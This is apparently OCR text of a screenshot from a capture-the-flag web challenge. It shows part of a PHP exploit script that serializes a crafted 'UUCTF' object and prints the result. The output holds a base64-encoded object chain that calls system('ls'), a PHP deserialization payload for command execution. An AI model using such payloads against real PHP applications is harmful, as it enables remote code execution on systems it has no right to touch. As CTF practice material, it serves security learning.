 49 $uuctf = new UUCTF( str: "");
50 $uuctf->basedata=base64_encode($s);
51 $pdata=serialize($uuctf);
52 echo $pdata;
53
47 // unserialize($data_replace);
48 //}else{
49 // highlight_file(__FILE__);
50 //}
51 ?>
exploit.php ×
D:\statedef\CTF\Web\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe D:\statedef\CTF\Web\phpscripts\exploit.php
O:5:"UUCTF":4:{s:4:"name";s:0:"";s:3:"key";s:5:"UUCTF";s:8:"basedata";s:164:"Tzo3OiJub3RoaW5nIjozOntzOjE6ImEiO047czoxOiJiIjtSOjI7czoxOiJ0IjtPOjY6Im91dHB1dCI6MTp7czoxOiJhIjtPOjc6InlvdXdhbnQiOjE6e3M6MzoiY21kIjtzOjEzOiJzeXN0ZW0oJ2xzJyk7Ijt9fX0=";s:2:"ob";N;}
'ls' is not recognized as an internal or external command,